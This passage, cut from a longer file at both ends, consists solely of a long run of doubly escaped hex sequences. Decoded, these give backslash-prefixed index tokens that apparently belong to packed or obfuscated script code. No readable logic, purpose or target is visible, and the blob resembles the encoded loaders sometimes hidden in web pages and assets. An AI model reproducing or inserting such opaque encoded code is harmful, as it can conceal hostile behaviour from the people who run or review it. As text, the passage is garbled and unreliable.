5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x